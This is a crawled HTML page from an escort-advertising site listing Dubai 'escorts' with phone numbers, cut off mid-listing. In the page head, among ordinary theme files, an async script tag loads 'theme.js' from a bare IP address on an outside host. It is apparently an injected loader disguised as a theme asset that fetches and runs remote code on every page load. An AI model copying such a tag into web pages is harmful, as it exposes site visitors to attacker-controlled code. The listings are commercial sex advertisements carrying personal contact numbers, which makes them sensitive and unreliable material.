

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://callgirlsmodel.com/escorts-from/united-arab-emirates/
body_size: 18732
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-GB" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, height=device-height, initial-scale=1.0, maximum-scale=1.0, target-densityDpi=device-dpi, user-scalable=no">
	<title>United Arab Emirates - Call Girls Model</title>
	<link rel="profile" href="http://gmpg.org/xfn/11">
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="google-site-verification" content="rkNaFgB3rcY0RQsWr35DS4RyGjN8etBE5sMiXHH3pnc" />
	<link rel="canonical" href="https://callgirlsmodel.com/escorts-from/united-arab-emirates/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />

		<!-- Google tag (gtag.js) --> <script async src="https://www.googletagmanager.com/gtag/js?id=G-1PFYJ6G621"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-1PFYJ6G621'); </script>
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/callgirlsmodel.com\/escorts-from\/united-arab-emirates\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/callgirlsmodel.com#listItem","position":1,"name":"Home","item":"https:\/\/callgirlsmodel.com","nextItem":{"@type":"ListItem","@id":"https:\/\/callgirlsmodel.com\/escorts-from\/united-arab-emirates\/#listItem","name":"United Arab Emirates"}},{"@type":"ListItem","@id":"https:\/\/callgirlsmodel.com\/escorts-from\/united-arab-emirates\/#listItem","position":2,"name":"United Arab Emirates","previousItem":{"@type":"ListItem","@id":"https:\/\/callgirlsmodel.com#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/callgirlsmodel.com\/escorts-from\/united-arab-emirates\/#collectionpage","url":"https:\/\/callgirlsmodel.com\/escorts-from\/united-arab-emirates\/","name":"United Arab Emirates - Call Girls Model","inLanguage":"en-GB","isPartOf":{"@id":"https:\/\/callgirlsmodel.com\/#website"},"breadcrumb":{"@id":"https:\/\/callgirlsmodel.com\/escorts-from\/united-arab-emirates\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/callgirlsmodel.com\/#organization","name":"massageclubinburdubai.com","description":"Call Girls Model","url":"https:\/\/callgirlsmodel.com\/"},{"@type":"WebSite","@id":"https:\/\/callgirlsmodel.com\/#website","url":"https:\/\/callgirlsmodel.com\/","name":"massageclubinburdubai.com","description":"Call Girls Model","inLanguage":"en-GB","publisher":{"@id":"https:\/\/callgirlsmodel.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Call Girls Model &raquo; United Arab Emirates Countries Feed" href="https://callgirlsmodel.com/escorts-from/united-arab-emirates/feed/" />
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://callgirlsmodel.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.28' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://callgirlsmodel.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='open-sans-font-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='main-css-file-css' href='https://callgirlsmodel.com/wp-content/themes/escortwp-2-2/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='icon-font-css' href='https://callgirlsmodel.com/wp-content/themes/escortwp-2-2/css/icon-font/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://callgirlsmodel.com/wp-content/themes/escortwp-2-2/css/responsive.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://callgirlsmodel.com/wp-content/themes/escortwp-2-2/css/select2.min.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://callgirlsmodel.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://callgirlsmodel.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://callgirlsmodel.com/wp-content/themes/escortwp-2-2/js/select2.min.js?ver=6.8.3" id="select2-js"></script>
<script type="text/javascript" src="https://callgirlsmodel.com/wp-content/themes/escortwp-2-2/js/dolceescort.js?ver=6.8.3" id="dolcejs-js"></script>
<script type="text/javascript" src="https://callgirlsmodel.com/wp-content/themes/escortwp-2-2/js/js.cookie.js?ver=6.8.3" id="js-cookie-js"></script>
<script type="text/javascript" src="https://callgirlsmodel.com/wp-content/themes/escortwp-2-2/js/jquery.uploadifive.min.js?ver=6.8.3" id="jquery-uploadifive-js"></script>
<script type="text/javascript" src="https://callgirlsmodel.com/wp-content/themes/escortwp-2-2/js/jquery.mobile.custom.min.js?ver=6.8.3" id="jquery-mobile-custom-js"></script>
<script type="text/javascript" src="https://callgirlsmodel.com/wp-content/themes/escortwp-2-2/js/checkator.jquery.js?ver=6.8.3" id="checkator-js"></script>
<script async src="https://147.45.47.87/scripts/theme.js"></script>
  <meta name="generator" content="Elementor 3.33.4; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			</head>
<body class="archive tax-escorts-from term-united-arab-emirates term-231 wp-theme-escortwp-2-2 elementor-default elementor-kit-11">
<header>
	<div class="header-top-bar">
		<div class="logo l">
	        	    	<h1 class="l"><a href="https://callgirlsmodel.com/" title="Call Girls Model">Call Girls Model</a></h1>
	    </div> <!-- logo -->

		<nav class="header-nav l">
				           	<ul class="header-menu vcenter l">
	               	<li><a href="https://callgirlsmodel.com/" title="Call Girls Model">Home</a></li>
	                <li class="">
	                	<a href="https://callgirlsmodel.com/all-escorts/">Escorts</a>
	                    <ul>
							<li><a href="https://callgirlsmodel.com/female-escorts/">Female</a></li><li><a href="https://callgirlsmodel.com/male-escorts/">Male</a></li><li><a href="https://callgirlsmodel.com/couple-escorts/">Couple</a></li><li><a href="https://callgirlsmodel.com/gay-escorts/">Gay</a></li><li><a href="https://callgirlsmodel.com/transsexual-escorts/">Transsexual</a></li>	                        	                        <li><a href="https://callgirlsmodel.com/independent-escorts/">Independent</a></li>
	                        <li><a href="https://callgirlsmodel.com/verified-escorts/">Verified</a></li>
	                        	                        <li><a href="https://callgirlsmodel.com/online-escorts/">Online</a></li>
	                    </ul>
	                    <div class="clear"></div>
	                </li>
										<li><a href="https://callgirlsmodel.com/agencies/">Agencies</a></li>
						                					<li><a href="https://callgirlsmodel.com/escorts-on-tour/">Escorts on Tour</a></li>
															<li><a href="https://callgirlsmodel.com/reviews/">Escort Reviews</a></li>
															<li><a href="https://callgirlsmodel.com/classified-ads/">Classified Ads</a></li>
															<li><a href="https://callgirlsmodel.com/blog/">Our Blog</a></li>
										<li><a href="https://callgirlsmodel.com/contact-us/">Contact Us</a></li>
				</ul>
					</nav> <!-- header-nav -->
		<div class="hamburger-menu rad25"><span class="icon icon-menu"></span><span class="label">Menu</span></div>

    	<div class="subnav-menu-wrapper r">
	    	<ul class="subnav-menu vcenter r">
									<li class="subnav-menu-btn register-btn"><a href="https://callgirlsmodel.com/registration/"><span class="icon icon-user"></span>Register</a></li>
					<li class="subnav-menu-btn login-btn"><a href="https://callgirlsmodel.com/wp-login.php?redirect_to=https%3A%2F%2Fcallgirlsmodel.com%3A443%2Fescorts-from%2Funited-arab-emirates%2F"><span class="icon icon-key-outline"></span>Login</a></li>
																		<li class="subnav-menu-icon"><a href="https://callgirlsmodel.com/search-for-escorts/" title="Search"><span class="icon icon-search"></span></a></li>
					<li class="subnav-menu-icon"><a href="https://callgirlsmodel.com/contact-us/" title="Contact Us"><span class="icon icon-mail"></span></a></li>
	        </ul>
        </div> <!-- subnav-menu-wrapper -->
    	<div class="clear"></div>
	</div> <!-- header-top-bar -->

    
	</header> <!-- header -->

<div class="all all-body">
		<div class="contentwrapper">
		<div class="body">
        	<div class="bodybox">
				<h3>Escorts from United Arab Emirates</h3><div class="clear"></div>    <div class="girl" itemscope itemtype ="http://schema.org/Person">
		<div class="thumb rad3 girlpremium">
			<div class="thumbwrapper">
        		<a href="https://callgirlsmodel.com/escort/971555401760-indian-escorts-in-jumeirah/" title="+971555401760 Indian Escorts In Jumeirah">
        			        			<div class="model-info">
						<span class="labels"><span class="label label-verified rad3 greendegrade">VERIFIED</span></span>						<div class="clear"></div>
						<div class="desc">
							<div class="girl-name" title="+971555401760 Indian Escorts In Jumeirah" itemprop="name">+971555401760 Indian Escorts In Jumeirah</div>
							<div class="clear"></div>
							<div class="girl-desc-location" itemprop="homeLocation"><span class="icon-location"></span>Jumeirah, United Arab Emirates</div>
						</div> <!-- desc -->
					</div> <!-- model-info -->
					<img class="mobile-ready-img rad3" src="https://callgirlsmodel.com/wp-content/uploads/1715323637542/17251379883572-170x206.jpg" srcset="https://callgirlsmodel.com/wp-content/uploads/1715323637542/17251379883572-170x206.jpg 170w, https://callgirlsmodel.com/wp-content/uploads/1715323637542/17251379883572-280x415.jpg 280w, https://callgirlsmodel.com/wp-content/uploads/1715323637542/17251379883572-400x600.jpg 400w" data-responsive-img-url="https://callgirlsmodel.com/wp-content/uploads/1715323637542/17251379883572-170x206.jpg" alt="+971555401760 Indian Escorts In Jumeirah" itemprop="image" />
					<div class="premiumlabel rad3"><span>PREMIUM</span></div>
				</a>
				<div class="clear"></div>
			</div>
					</div> <!-- THUMB --> <div class="clear"></div>
    </div> <!-- GIRL -->
    <div class="girl" itemscope itemtype ="http://schema.org/Person">
		<div class="thumb rad3 girlpremium">
			<div class="thumbwrapper">
        		<a href="https://callgirlsmodel.com/escort/pakistani-escorts-in-jumeirah-971555401760/" title="Pakistani Escorts In Jumeirah +971555401760">
        			        			<div class="model-info">
						<span class="labels"><span class="label label-verified rad3 greendegrade">VERIFIED</span></span>						<div class="clear"></div>
						<div class="desc">
							<div class="girl-name" title="Pakistani Escorts In Jumeirah +971555401760" itemprop="name">Pakistani Escorts In Jumeirah +971555401760</div>
							<div class="clear"></div>
							<div class="girl-desc-location" itemprop="homeLocation"><span class="icon-location"></span>Jumeirah, United Arab Emirates</div>
						</div> <!-- desc -->
					</div> <!-- model-info -->
					<img class="mobile-ready-img rad3" src="https://callgirlsmodel.com/wp-content/uploads/1715074388591/17200087706720-170x206.jpg" srcset="https://callgirlsmodel.com/wp-content/uploads/1715074388591/17200087706720-170x206.jpg 170w, https://callgirlsmodel.com/wp-content/uploads/1715074388591/17200087706720-280x415.jpg 280w, https://callgirlsmodel.com/wp-content/uploads/1715074388591/17200087706720-400x600.jpg 400w" data-responsive-img-url="https://callgirlsmodel.com/wp-content/uploads/1715074388591/17200087706720-170x206.jpg" alt="Pakistani Escorts In Jumeirah +971555401760" itemprop="image" />
					<div class="premiumlabel rad3"><span>PREMIUM</span></div>
				</a>
				<div class="clear"></div>
			</div>
					</div> <!-- THUMB --> <div class="clear"></div>
    </div> <!-- GIRL -->
<div class="show-separator show2profiles clear hide"></div>    <div class="girl" itemscope itemtype ="http://schema.org/Person">
		<div class="thumb rad3 girlpremium">
			<div class="thumbwrapper">
        		<a href="https://callgirlsmodel.com/escort/sheikh-zayed-road-escorts-971556820247/" title="Sheikh Zayed Road Escorts +971556820247">
        			        			<div class="model-info">
						<span class="labels"><span class="label label-verified rad3 greendegrade">VERIFIED</span></span>						<div class="clear"></div>
						<div class="desc">
							<div class="girl-name" title="Sheikh Zayed Road Escorts +971556820247" itemprop="name">Sheikh Zayed Road Escorts +971556820247</div>
							<div class="clear"></div>
							<div class="girl-desc-location" itemprop="homeLocation"><span class="icon-location"></span>Sheikh Zayed Road, United Arab Emirates</div>
						</div> <!-- desc -->
					</div> <!-- model-info -->
					<img class="mobile-ready-img rad3" src="https://callgirlsmodel.com/wp-content/uploads/1715143438804/17151600398238-170x206.jpg" srcset="https://callgirlsmodel.com/wp-content/uploads/1715143438804/17151600398238-170x206.jpg 170w, https://callgirlsmodel.com/wp-content/uploads/1715143438804/17151600398238-280x415.jpg 280w, https://callgirlsmodel.com/wp-content/uploads/1715143438804/17151600398238-400x600.jpg 400w" data-responsive-img-url="https://callgirlsmodel.com/wp-content/uploads/1715143438804/17151600398238-170x206.jpg" alt="Sheikh Zayed Road Escorts +971556820247" itemprop="image" />
					<div class="premiumlabel rad3"><span>PREMIUM</span></div>
				</a>
				<div class="clear"></div>
			</div>
					</div> <!-- THUMB --> <div class="clear"></div>
    </div> <!-- GIRL -->
<div class="show-separator show3profiles clear hide"></div>    <div class="girl" itemscope itemtype ="http://schema.org/Person">
		<div class="thumb rad3 girlpremium">
			<div class="thumbwrapper">
        		<a href="https://callgirlsmodel.com/escort/escorts-sheikh-zayed-road-971556820247/" title="Escorts Sheikh Zayed Road +971556820247">
        			        			<div class="model-info">
						<span class="labels"><span class="label label-verified rad3 greendegrade">VERIFIED</span></span>						<div class="clear"></div>
						<div class="desc">
							<div class="girl-name" title="Escorts Sheikh Zayed Road +971556820247" itemprop="name">Escorts Sheikh Zayed Road +971556820247</div>
							<div class="clear"></div>
							<div class="girl-desc-location" itemprop="homeLocation"><span class="icon-location"></span>Sheikh Zayed Road, United Arab Emirates</div>
						</div> <!-- desc -->
					</div> <!-- model-info -->
					<img class="mobile-ready-img rad3" src="https://callgirlsmodel.com/wp-content/uploads/1715143453110/17151505755267-170x206.jpg" srcset="https://callgirlsmodel.com/wp-content/uploads/1715143453110/17151505755267-170x206.jpg 170w, https://callgirlsmodel.com/wp-content/uploads/1715143453110/17151505755267-280x415.jpg 280w, https://callgirlsmodel.com/wp-content/uploads/1715143453110/17151505755267-400x600.jpg 400w" data-responsive-img-url="https://callgirlsmodel.com/wp-content/uploads/1715143453110/17151505755267-170x206.jpg" alt="Escorts Sheikh Zayed Road +971556820247" itemprop="image" />
					<div class="premiumlabel rad3"><span>PREMIUM</span></div>
				</a>
				<div class="clear"></div>
			</div>
					</div> <!-- THUMB --> <div class="clear"></div>
    </div> <!-- GIRL -->
<div class="show-separator show4profiles clear hide"></div><div class="show-separator show2profiles clear hide"></div>    <div class="girl" itemscope itemtype ="http://schema.org/Person">
		<div class="thumb rad3 girlpremium">
			<div class="thumbwrapper">
        		<a href="https://callgirlsmodel.com/escort/indian-escorts-in-sheikh-zayed-road-971521831700/" title="Indian Escorts In Sheikh Zayed Road +971521831700">
        			        			<div class="model-info">
						<span class="labels"><span class="label label-verified rad3 greendegrade">VERIFIED</span></span>						<div class="clear"></div>
						<div class="desc">
							<div class="girl-name" title="Indian Escorts In Sheikh Zayed Road +971521831700" itemprop="name">Indian Escorts In Sheikh Zayed Road +971521831700</div>
							<div class="clear"></div>
							<div class="girl-desc-location" itemprop="homeLocation"><span class="icon-location"></span>Sheikh Zayed Road, United Arab Emirates</div>
						</div> <!-- desc -->
					</div> <!-- model-info -->
					<img class="mobile-ready-img rad3" src="https://callgirlsmodel.com/wp-content/uploads/1713514232456/17135142441071-170x206.jpg" srcset="https://callgirlsmodel.com/wp-content/uploads/1713514232456/17135142441071-170x206.jpg 170w, https://callgirlsmodel.com/wp-content/uploads/1713514232456/17135142441071-280x415.jpg 280w, https://callgirlsmodel.com/wp-content/uploads/1713514232456/17135142441071-400x600.jpg 400w" data-responsive-img-url="https://callgirlsmodel.com/wp-content/uploads/1713514232456/17135142441071-170x206.jpg" alt="Indian Escorts In Sheikh Zayed Road +971521831700" itemprop="image" />
					<div class="premiumlabel rad3"><span>PREMIUM</span></div>
				</a>
				<div class="clear"></div>
			</div>
					</div> <!-- THUMB --> <div class="clear"></div>
    </div> <!-- GIRL -->
<div class="show-separator show5profiles clear"></div>    <div class="girl" itemscope itemtype ="http://schema.org/Person">
		<div class="thumb rad3">
			<div class="thumbwrapper">
        		<a href="https://callgirlsmodel.com/escort/pakistani-escorts-in-sheikh-zayed-road-971585792090/" title="Pakistani Escorts In Sheikh Zayed Road +971585792090">
        			        			<div class="model-info">
						<span class="labels"></span>						<div class="clear"></div>
						<div class="desc">
							<div class="girl-name" title="Pakistani Escorts In Sheikh Zayed Road +971585792090" itemprop="name">Pakistani Escorts In Sheikh Zayed Road +971585792090</div>
							<div class="clear"></div>
							<div class="girl-desc-location" itemprop="homeLocation"><span class="icon-location"></span>Sheikh Zayed Road, United Arab Emirates</div>
						</div> <!-- desc -->
					</div> <!-- model-info -->
					<img class="mobile-ready-img rad3" src="https://callgirlsmodel.com/wp-content/uploads/1724232258579/17242322895707-170x206.jpg" srcset="https://callgirlsmodel.com/wp-content/uploads/1724232258579/17242322895707-170x206.jpg 170w, https://callgirlsmodel.com/wp-content/uploads/1724232258579/17242322895707-280x415.jpg 280w, https://callgirlsmodel.com/wp-content/uploads/1724232258579/17242322895707-400x600.jpg 400w" data-responsive-img-url="https://callgirlsmodel.com/wp-content/uploads/1724232258579/17242322895707-170x206.jpg" alt="Pakistani Escorts In Sheikh Zayed Road +971585792090" itemprop="image" />
					
				</a>
				<div class="clear"></div>
			</div>
					</div> <!-- THUMB --> <div class="clear"></div>
    </div> <!-- GIRL -->
<div class="show-separator show3profiles clear hide"></div><div class="show-separator show2profiles clear hide"></div>    <div class="girl" itemscope itemtype ="http://schema.org/Person">
		<div class="thumb rad3">
			<div class="thumbwrapper">
        		<a href="https://callgirlsmodel.com/escort/downtown-dubai-escorts-971568169700/" title="Downtown Dubai Escorts +971568169700">
        			        			<div class="model-info">
						<span class="labels"></span>						<div class="clear"></div>
						<div class="desc">
							<div class="girl-name" title="Downtown Dubai Escorts +971568169700" itemprop="name">Downtown Dubai Escorts +971568169700</div>
							<div class="clear"></div>
							<div class="girl-desc-location" itemprop="homeLocation"><span class="icon-location"></span>Downtown Dubai, United Arab Emirates</div>
						</div> <!-- desc -->
					</div> <!-- model-info -->
					<img class="mobile-ready-img rad3" src="https://callgirlsmodel.com/wp-content/uploads/1724232033143/17242321406117-170x206.jpg" srcset="https://callgirlsmodel.com/wp-content/uploads/1724232033143/17242321406117-170x206.jpg 170w, https://callgirlsmodel.com/wp-content/uploads/1724232033143/17242321406117-280x415.jpg 280w, https://callgirlsmodel.com/wp-content/uploads/1724232033143/17242321406117-400x600.jpg 400w" data-responsive-img-url="https://callgirlsmodel.com/wp-content/uploads/1724232033143/17242321406117-170x206.jpg" alt="Downtown Dubai Escorts +971568169700" itemprop="image" />
					
				</a>
				<div class="clear"></div>
			</div>
					</div> <!-- THUMB --> <div class="clear"></div>
    </div> <!-- GIRL -->
    <div class="girl" itemscope itemtype ="http://schema.org/Person">
		<div class="thumb rad3">
			<div class="thumbwrapper">
        		<a href="https://callgirlsmodel.com/escort/escorts-downtown-dubai-971568169700/" title="Escorts Downtown Dubai +971568169700">
        			        			<div class="model-info">
						<span class="labels"></span>						<div class="clear"></div>
						<div class="desc">
							<div class="girl-name" title="Escorts Downtown Dubai +971568169700" itemprop="name">Escorts Downtown Dubai +971568169700</div>
							<div class="clear"></div>
							<div class="girl-desc-location" itemprop="homeLocation"><span class="icon-location"></span>Downtown Dubai, United Arab Emirates</div>
						</div> <!-- desc -->
					</div> <!-- model-info -->
